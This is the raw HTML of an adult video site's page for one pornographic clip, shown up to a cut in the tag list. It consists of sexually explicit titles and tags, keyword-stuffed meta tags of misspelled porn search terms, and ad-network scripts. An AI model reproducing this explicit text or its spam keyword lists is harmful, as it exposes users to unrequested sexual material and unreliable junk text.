

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xvmovies.com/matures/hot-granny-wants-young-cock-at-maturevan/
body_size: 34388
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/favic.fw_.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://xvmovies.com/matures/hot-granny-wants-young-cock-at-maturevan/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hot granny wants young cock at MatureVan" />
<meta property="og:description" content="Hot granny wants young cock at MatureVan" />
<meta property="og:image" content="https://xvmovies.com/site/wp-content/uploads/2023/01/hot-granny-wants-young-cock-at-maturevan.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="Hot granny wants young cock at MatureVan">
<meta name="twitter:description" content="Hot granny wants young cock at MatureVan">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://xvmovies.com/site/wp-content/uploads/2023/01/hot-granny-wants-young-cock-at-maturevan.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->
<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}

	.video-debounce-bar {
		background: #D80000!important;
	}

					body.custom-background {
			background-image: url(https://xvmovies.com/site/wp-content/uploads/2020/08/12_221.jpg);
			background-color: #181818!important;
			background-repeat: no-repeat;
			background-attachment: fixed;
			background-position: center;
			background-size: auto;
		}
	
			button,
		.button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.label,
		.label:visited,
		.pagination ul li a,
		.widget_categories ul li a,
		.comment-reply-link,
		a.tag-cloud-link,
		.template-actors li a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
			-moz-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
		}
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		select,
		textarea,
		.wp-editor-container {
			-moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-o-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
		}
		#site-navigation {
			background: #222222;
			background: -moz-linear-gradient(top, #222222 0%, #333333 50%, #222222 51%, #151515 100%);
			background: -webkit-linear-gradient(top, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			background: linear-gradient(to bottom, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222222', endColorstr='#151515',GradientType=0 );
			-moz-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
		}
		#site-navigation > ul > li:hover > a,
		#site-navigation ul li.current-menu-item a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%);
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 );
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.rating-bar,
		.categories-list .thumb-block .entry-header,
		.actors-list .thumb-block .entry-header,
		#filters .filters-select,
		#filters .filters-options {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.breadcrumbs-area {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		}
	
	.site-title a {
		font-family: Open Sans;
		font-size: 36px;
	}
	.site-branding .logo img {
		max-width: 300px;
		max-height: 120px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #D80000;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #D80000!important;
		background-color: #D80000!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #D80000!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #D80000!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

</style>

<!-- Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2997766-24"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2997766-24');
</script>

<!-- Meta Verification -->
<meta name="referrer" content="origin">
<meta name="v32357184" content="1cdba6bbe2d6d793d0b63e8111c2058a" />
<meta name="juicyads-site-verification" content="b2557ccb2adc7c0229728c3822d4f73b">
<meta name="Keywords" content="anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,">
<meta name="xhamster-site-verification" content="43d32b419bfdf635f292c9612eac62cb"/>
<meta name="hubtraffic-domain-validation"  content="7f89f8e4532b4d3f"/>
<meta name="tubecorporate_com_verify.html" content="c1bd1065f0b362e841e831e625f3bbbc"/>
<meta name="viptube-site-verification" content="96cb21dbbb8cf700e9ce5edac7c5938f"/>
<meta name="exoclick-site-verification" content="9bc582d4cffc9d3d276ad95a6137371b">

<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name='google-site-verification' content='lIoPkTFv63tnoe4bkB8TEnzGm0BFLHjxuTcN4rcefPg' />
<meta name="robots" content="index,follow"/>
<meta name=”ROBOTS” content=”NOARCHIVE,NOODP“>

<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta itemprop="description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta itemprop="image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Facebook Meta Tags -->
<meta property="og:url" content="https://xvmovies.com">
<meta property="og:type" content="website">
<meta property="og:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta property="og:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta property="og:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta name="twitter:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta name="twitter:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">


<meta name='author' content='Xvmovies.com Porn Network' />
<meta name='copyright' content='All rights reserved. Xvmovies Porn Network - Xvmovies.com' />
<meta name='keywords' content='anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,' />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<title>Hot granny wants young cock at MatureVan &#8211; Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</title>

<style>
	#cookie-bar {
		background-color: rgba(0,0,0,0.9)!important;		
	}
	#cookie-bar p {
		color: #FFFFFF!important;
	}
	#cookie-bar .cookie-bar__btn {
		background-color: #FB0404!important;
		color: #FFFFFF!important;
	}
	</style>


<style>
			#dclm_modal_screen {
			background-color: rgba(0,0,0,0.8);
		}
		#dclm_modal_content {
			background-color: #000;
		}
		#dclm_modal_content h2 {
			color: #ccc;
		}
		#dclm_modal_content p {
			color: #999;
		}
		#dclm_modal_content nav .av_go {
		background-color: #7fbf4d!important;
	}
	#dclm_modal_content nav .av_no {
		background-color: #FA0505!important;
	}
	#dclm-logo img {
		opacity: 0.5;
	}
			</style>


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Feed" href="https://xvmovies.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Comments Feed" href="https://xvmovies.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Hot granny wants young cock at MatureVan Comments Feed" href="https://xvmovies.com/matures/hot-granny-wants-young-cock-at-maturevan/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xvmovies.com\/site\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='crak_cams-css'  href='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams_iframe.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://xvmovies.com/site/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-font-awesome-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css'  href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='coco-cookie-consent-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/css/cookie-consent.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dclm-disclaimer-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/css/disclaimer.css?ver=1.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://xvmovies.com/wp-json/" /><link rel="alternate" type="application/json" href="https://xvmovies.com/wp-json/wp/v2/posts/145850" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xvmovies.com/site/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://xvmovies.com/site/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Granny Next Door is a Cheating Slut' href='https://xvmovies.com/matures/granny-next-door-is-a-cheating-slut-2/' />
<link rel='next' title='Aunt Judy&#8217;s XXX &#8211; Your 57yo Big Tit Landlady Ms. Molly Catches you Jacking Off &amp; Decides to Help Out' href='https://xvmovies.com/matures/aunt-judys-xxx-your-57yo-big-tit-landlady-ms-molly-catches-you-jacking-off-decides-to-help-out/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://xvmovies.com/matures/hot-granny-wants-young-cock-at-maturevan/" />
<link rel='shortlink' href='https://xvmovies.com/?p=145850' />
<link rel="alternate" type="application/json+oembed" href="https://xvmovies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxvmovies.com%2Fmatures%2Fhot-granny-wants-young-cock-at-maturevan%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://xvmovies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxvmovies.com%2Fmatures%2Fhot-granny-wants-young-cock-at-maturevan%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.13 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<link rel="pingback" href="https://xvmovies.com/site/xmlrpc.php"><link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-180x180.png" />
<meta name="msapplication-TileImage" content="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-270x270.png" />
</head>

<body class="post-template-default single single-post postid-145850 single-format-video group-blog">

<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		
				
		<div class="site-branding row">
			<div class="logo">
									<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
				
										
			</div>
							<div class="header-search small-search">
    <form method="get" id="searchform" action="https://xvmovies.com/">        
                    <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
                
        <input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
    </form>
</div>						
							<div class="happy-header">
					<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="872722" data-width="468" data-height="72"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':872722});</script>
<!--JuicyAds END-->				</div>
					</div><!-- .site-branding -->
		
		<nav id="site-navigation" class="main-navigation " role="navigation">
			<div id="head-mobile"></div>
			<div class="button-nav"></div>
			<ul id="menu-main-menu" class="row"><li id="menu-item-60655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-60655"><a href="https://xvmovies.com/">Home</a></li>
<li id="menu-item-55196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55196"><a href="https://xvmovies.com/?filter=latest">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-55195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55195"><a href="https://xvmovies.com/?filter=most-viewed">Most Viewed videos</a></li>
	<li id="menu-item-55197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55197"><a href="https://xvmovies.com/?filter=random">Random Videos</a></li>
	<li id="menu-item-55198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55198"><a href="https://xvmovies.com/?filter=longest">Longest videos</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://xvmovies.com/actors/">Actors</a></li>
</ul>		</nav><!-- #site-navigation -->
		
		<div class="clear"></div>
		
					<div class="happy-header-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870958" data-width="300" data-height="112"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870958});</script>
<!--JuicyAds END-->			</div>
			</header><!-- #masthead -->

	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://xvmovies.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://xvmovies.com/category/matures/">Matures</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Hot granny wants young cock at MatureVan</span></div></div></div>
	
	<div id="content" class="site-content row">

	<div id="primary" class="content-area with-sidebar-right">
		<main id="main" class="site-main with-sidebar-right" role="main">

		
<article id="post-145850" class="post-145850 post type-post status-publish format-video has-post-thumbnail hentry category-matures tag-granny tag-granny-sex tag-mature tag-mature-sex tag-maturevan tag-milf tag-mom tag-mother tag-old tag-older-woman tag-pickup post_format-post-format-video" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
	<header class="entry-header">

		
<div class="video-player">
    <meta itemprop="author" content="xvmovies_adm" />
    <meta itemprop="name" content="Hot granny wants young cock at MatureVan" />
            <meta itemprop="description" content="Hot granny wants young cock at MatureVan" />
        <meta itemprop="duration" content="P0DT0H12M34S" />
    <meta itemprop="thumbnailUrl" content="https://xvmovies.com/site/wp-content/uploads/2023/01/hot-granny-wants-young-cock-at-maturevan.jpg" />
            <meta itemprop="embedURL" content="https://www.pornhub.com/embed/ph6038a1d8951d1" />
        <meta itemprop="uploadDate" content="2023-01-18T03:41:54+02:00" />

            <div class="responsive-player">
            <iframe src="https://xvmovies.com/site/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe>        </div>
    
    <!-- Inside video player advertising -->
            
</div>

					<div class="happy-under-player">
				<div id='_1811949' class='_24a2f'></div>
<div id='nativeAds_1601283228735'></div><script>(function() {
   var script = document.createElement("script");
   script.async = false;
   script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=xvmovies.com&aff_sub=&aff_sub2=&aff_sub3=&aff_sub4=&aff_sub5=&fid=153714&file_id=477667";
   var dst = document.getElementsByTagName("script")[0];
   dst.parentNode.insertBefore(script, dst);
}
)();
</script>			</div>
		
					<div class="happy-under-player-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870960" data-width="300" data-height="62"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870960});</script>
<!--JuicyAds END-->			</div>
		
					<a class="button" id="tracking-url" href="https://xvmovies.com/5l9k" title="Hot granny wants young cock at MatureVan" target="_blank"><i class="fa fa-download"></i> Download complete video now!</a>
		
		<div class="title-block box-shadow">
			<h1 class="entry-title" itemprop="name">Hot granny wants young cock at MatureVan</h1>							<div id="rating">
					<span id="video-rate"><span class="post-like"><a href="#" data-post_id="145850" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i> <span class="grey-link">Like</span></span></a>
		<a href="#" data-post_id="145850" data-post_like="dislike">
			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span>
		</a></span></span>
									</div>
						<div id="video-tabs" class="tabs">
				<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button>
									<button class="tab-link share" data-tab-id="video-share"><i class="fa fa-share"></i> Share</button>
							</div>
		</div>

		<div class="clear"></div>

	</header><!-- .entry-header -->

	<div class="entry-content">
					<div id="rating-col">
				<div id="video-views"><span>0</span> views</div>									<div class="rating-bar">
						<div class="rating-bar-meter"></div>
					</div>
					<div class="rating-result">
							<div class="percentage">0%</div>
						<div class="likes">
							<i class="fa fa-thumbs-up"></i> <span class="likes_count">0</span>
							<i class="fa fa-thumbs-down fa-flip-horizontal"></i> <span class="dislikes_count">0</span>
						</div>
					</div>
							</div>
				<div class="tab-content">
			<div id="video-about" class="width70">
																	<div id="video-date">
						<i class="fa fa-calendar"></i> Date: January 18, 2023					</div>
																					<div class="tags">
						<div class="tags-list"><a href="https://xvmovies.com/category/matures/" class="label" title="Matures"><i class="fa fa-folder-open"></i>Matures</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/granny/" class="label" title="granny"><i class="fa fa-tag"></i>granny</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/granny-sex/" class="label" title="granny sex"><i class="fa fa-tag"></i>granny sex</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/mature/" class="label" title="mature"><i class="fa fa-tag"></i>mature</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/mature-sex/" class="label" title="mature sex"><i class="fa fa-tag"></i>mature sex</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/maturevan/" class="label" title="maturevan"><i class="fa fa-tag"></i>maturevan</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/milf/" class="label" title="milf"><i class="fa fa-tag"></i>milf</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/mom/" class="label" title="mom"><i class="fa fa-tag"></i>mom</a> <a 